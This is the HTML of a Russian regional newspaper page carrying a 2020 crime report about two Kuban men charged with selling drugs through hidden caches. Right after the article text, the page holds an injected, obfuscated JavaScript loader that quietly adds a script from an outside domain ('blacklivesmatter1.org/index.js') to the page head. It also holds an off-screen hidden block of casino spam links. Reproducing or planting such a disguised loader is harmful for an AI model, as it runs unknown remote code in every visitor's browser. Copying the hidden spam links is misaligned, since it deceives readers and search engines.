	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/proisshestvija/57597-za-rasprostranenie-narkotikov-dva-zhitelja-kubani-mogut-sest-v-tjurmu-na-20-let/"
     title="За распространение наркотиков два жителя Кубани могут сесть в тюрьму на 20 лет" data-id="57597"></div>

<div class="post-57597 post type-post status-publish format-standard has-post-thumbnail hentry category-proisshestvija tag-zakladka tag-krasnodarskij-kraj-kuban tag-narkotiki">
    <h1>За распространение наркотиков два жителя Кубани могут сесть в тюрьму на 20 лет</h1><p>Они занимались «закладками»</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/0177e67da8bb0d80304329ccb3732ada22d7b2f7ff1e149367a536c87914b04a?s=96&d=retro&r=g')"></div>
                  <h5>Юлия Лацынник</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/proisshestvija/" rel="category tag">Происшествия</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">26 июля 2020</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="1200" height="750" src="https://golos-pravda.ru/wp-content/uploads/2020/07/wr-1200.sh-18.jpg" class="attachment-full size-full wp-post-image" alt="За распространение наркотиков два жителя Кубани могут сесть в тюрьму на 20 лет" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2020/07/wr-1200.sh-18.jpg 1200w, https://golos-pravda.ru/wp-content/uploads/2020/07/wr-1200.sh-18-300x188.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2020/07/wr-1200.sh-18-1024x640.jpg 1024w, https://golos-pravda.ru/wp-content/uploads/2020/07/wr-1200.sh-18-768x480.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />                <div class="wp-caption-text">Фото google.com</div>
                        </div>

    <div class="post__content post-57597 adson ">
        
<p>Двое мужчин из Кропоткина, в возрасте 34 и 42 лет, закладывали запрещенные вещества в тайники, фотографировали на телефон места «закладок» и отправляли координаты местонахождения получателям.</p>



<p>Полицейские нашли 28 тайников, в которых находилось более 50 свертков с наркотиками. Экспертиза показала, что найденные вещества &#8212; производное N-метилэфедрона, общей массой около 20 граммов.</p>



<p>На период следствия обвиняемые заключены под стражу. Уголовное дело с утвержденным обвинительным заключением направлено в суд для рассмотрения по существу.</p>



<p>Злоумышленникам за свой «бизнес» грозит до 20 лет лишения свободы, сообщила пресс-служба ГУ МВД России по Краснодарскому краю.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
            <div class="post__meta-tags d-flex flex-wrap">
            <p class="w-100">Темы:</p>
            <a href="https://golos-pravda.ru/tag/zakladka/" rel="tag">закладка</a><a href="https://golos-pravda.ru/tag/krasnodarskij-kraj-kuban/" rel="tag">краснодарский край кубань</a><a href="https://golos-pravda.ru/tag/narkotiki/" rel="tag">наркотики</a>        </div>

    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="За распространение наркотиков два жителя Кубани могут сесть в тюрьму на 20 лет"
             data-url="https://golos-pravda.ru/news/proisshestvija/57597-za-rasprostranenie-narkotikov-dva-zhitelja-kubani-mogut-sest-v-tjurmu-na-20-let/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/proisshestvija/57597-za-rasprostranenie-narkotikov-dva-zhitelja-kubani-mogut-sest-v-tjurmu-na-20-let/"
      },
      "headline" : "За распространение наркотиков два жителя Кубани могут сесть в тюрьму на 20 лет",
      "author" : {
            "@type" : "Person",
            "name" : "Юлия Лацынник"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2020-07-26 12:19",
      "dateModified" : "2020-07-26 12:19",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2020/07/wr-1200.sh-18.jpg",
      "articleBody" : "Двое мужчин из Кропоткина, в возрасте 34 и 42 лет, закладывали запрещенные вещества в тайники, фотографировали на телефон места «закладок» и отправляли координаты местонахождения получателям.



Полицейские нашли 28 тайников, в которых находилось более 50 свертков с наркотиками. Экспертиза показала, что найденные вещества - производное N-метилэфедрона, общей массой около 20 граммов.



На период следствия обвиняемые заключены под стражу. Уголовное дело с утвержденным обвинительным заключением направлено в суд для рассмотрения по существу.



Злоумышленникам за свой «бизнес» грозит до 20 лет лишения свободы, сообщила пресс-служба ГУ МВД России по Краснодарскому краю.",
      "url" : "https://golos-pravda.ru/news/proisshestvija/57597-za-rasprostranenie-narkotikov-dva-zhitelja-kubani-mogut-sest-v-tjurmu-na-20-let/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109450","109346","109303","109249","109239","109030","109100","109006","108994","108988","108935","108911","108860","108819","108779","108744","108711","108703","108657","108644","108421","108303","108245","108238","108231","108224","108189","108180","108176","108091","108000","107878","107708","107669","107613","107590","107457","107422","107181","107127","106980","106930","106895","106630","106612","106583","106496","106470","106409","106341","106215","106180","106080","105969","105922","105808","105750","105673","105629","105556","105482","105461","105457","105405","105333","105277","105270","105191","105188","105034","104692","104638","104612","104605","104570","104494","104332","104322","104311","104177","104102","103713","103075","103062","102927","102922","102831","102580","102259","102253","102246","102109","102048","102032","102008","101962","101944","101830","101717","101658","101533","101512","101497","101414","101388","101382","101365","101206","101193","101075","100963","100936","100856","100759","100721","100680","100647","100497","100426","100225","100185","99993","99945","99766","99756","99746","99744","99714","99605","99574","99567","99361","99109","99031","98893","98857","98841","98749","98674","98643","98637","98496","98464","98364","98301","98272","98243","98226","98156","98084","97925","97918","97850","97844","97768","97754","97724","97649","97570","97589","97419","97353","97160","97106","96976","96944","96762","96703","96699","96671","96528","96537","96493","96437","96284","96257","96221","96110","96015","95921","95913","95779","95720","95714","95711","95415","95334","95208","95210","94972","94923","94849","94823","94795","94788","94558","94478","94298","94287","94211","94188","94142","94094","94032","93947","93936","93886","93877","93797","93727","93638","93574","93389","93142","93124","93108","93079","92816","92713","92323","92318","92287","92044","92027","92023","91981","91851","91665","91609","91466","91358","91310","91302","91278","91124","91103","91065","90987","90938","90901","90910","90618","90615","90557","90536","90246","90243","90176","89836","89788","89759","89748","89502","89407","89348","89227","89111","89104","88791","88710","88664","88581","88553","88544","88430","88420","88341","88316","88287","88036","87978","87938","87918","87892","87869","87846","87720","87678","87660","87613","87591","87502","87491","87393","87397","87360","87317","87246","87219","87134","87123","87121","87065","87057","87041","87006","86973","86970","86960","86931","86926","86861","86848","86815","86792","86754","86748","86733","86728","86702","86624","86570","86418","86369","86346","86333","86319","86276","86243","86236","86221","86107","86124","86086","85997","85979","85962","85918","85886","85714","85654","85674","85601","85573","85357","85351","85330","85327","85305","85162","85086","84986","84944","84932","84918","84859","84741","84735","84698","84662","84523","84513","84458","84455","84359","84030","84016","84012","83934","83889","83864","83819","83817","83764","83758","83739","83720","83689","83464","83457","83438","83410","83376","83370","83366","83334","83250","83138","83127","83105","83026","83014","82967","82964","82950","82936","82900","82894","82877","82846","82835","82827","82793","82751","82735","82722","82655","82621","82591","82575","82413","82401","82394","82379","82271","82236","82142","82078","81905","81864","81823","81774","81779","81768","81729","81710","81684","81535","81531","81328","81252","81166","81159","81081","81057","81020","81028","81011","80995","80923","80853","80841","80744","80736","80678","80593","80553","80506","80416","80380","80374","80349","80327","80240","80217","80189","80158","80156","80137","80130","80101","80062","80028","80017","79989","79977","79970","79968","79939","79924","79920","79904","79899","79884","79849","79843","79831","79790","79755","79747","79732","79713","79710","79694","79514","79444","79442","79384","79374","79356","79353","79296","79283","79260","79215","79175","79172","79142","79079","79050","78949","78867","78736","78732","78666","78655","78569","78550","78547","78467","78441","78432","78398","78388","78360","78335","78320","78317","78294","78278","78215","78183","78178","78175","78146","78097","78071","78068","78057","78040","78029","78016","77993","77964","77863","77860","77856","77782","77764","77699","77684","77682","77677","77598","77584","77484","77433","77405","77366","77360","77311","77278","77275","77252","77225","77097","77047","77025","76998","76989","76960","76953","76910","76897","76891","76876","76852","76849","76836","76802","76799","76783","76743","76739","76718","76693","76605","76565","76532","76392","76367","76360","76356","76104","75921","75909","75897","75856","75839","75828","75799","75762","75751","75742","75732","75712","75706","75671","75659","75642","75638","75629","75595","75544","75534","75489","75466","75440","75433","75421","75414","75406","75394","75385","75376","75362","75351","75318","75294","75283","75280","75274","75182","75164","75154","75144","75106","75103","75082","75056","75029","74981","74948","74936","74913","74907","74887","74882","74861","74857","74816","74783","74700","74613","74588","74581","74472","74462","74445","74381","74344","74334","74240","74115","74112","74062","74026","74008","73995","73956","73902","73891","73884","73822","73778","73669","73588","73517","73310","73062","73013","72993","72982","72970","72939","72821","72817","72796","72785","72774","72771","72728","72685","72673","72596","72544","72480","72439","72355","72329","72297","72246","72196","72243","72239","72193","72185","72165","72135","72104","72069","72062","71984","71951","71924","71916","71913","71869","71750","71719","71717","71687","71618","71566","71529","71522","71508","71478","71458","71244","71214","71187","71176","71157","71122","71109","71100","71026","71023","71021","71009","70971","70968","70908","70900","70855","70852","70847","70794","70647","70531","70295","70172","70148","70133","70108","70090","69845","69842","69823","69817","69790","69788","69755","69750","69697","69693","69610","69588","69448","69430","69330","69327","69249","69207","69044","69027","68973","68862","68833","68734","68689","68669","68529","68519","68512","68468","68369","68328","68304","68273","68267","68250","68217","68206","68176","68173","68090","67965","67931","67894","67775","67622","67607","67448","67297","67243","67202","67116","67102","67100","67064","67024","66999","66899","66531","66456","66424","66307","66250","66118","66052","65997","65939","65888","65776","65447","65368","65331","65327","65323","65241","65107","64920","64857","64846","64838","64803","64773","64663","64617","64579","64515","64255","63969","63837","63780","63610","63543","63524","63085","63055","63028","63000","62874","62817","62810","62782","62744","62666","62620","62545","62540","62509","62456","62440","62335","62293","62276","62234","62223","62205","62147","62051","62048","62041","61860","61789","61756","61741","61639","61636","61624","61541","61523","61431","61419","61413","61101","61088","61021","61002","60889","60844","60615","60355","60341","60095","60089","59908","59883","59835","59694","59658","59638","59604","58929","58928","58880","58877","58783","58737","58708","58698","58669","58422","58370","58317","58189","58131","57999","57972","57929","57870","57692","57640","57438","57404","57395","57383","57364","57293"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-11682px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2025. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
